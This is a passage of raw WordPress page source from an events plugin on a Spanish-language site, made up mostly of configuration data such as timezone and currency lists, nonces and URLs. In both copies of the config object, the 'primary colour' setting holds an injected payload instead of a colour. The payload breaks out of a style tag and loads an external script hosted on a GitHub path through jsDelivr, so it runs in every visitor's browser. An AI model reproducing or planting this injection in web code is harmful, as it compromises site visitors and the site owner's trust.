r","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/wp-event-solution/assets/lib/js/html2canvas.min.js?ver=4.0.34" id="etn-html-2-canvas-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=514ef734522c5dac49fe" id="etn-packages-js"></script>
<script type="text/javascript" id="etn-script-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar 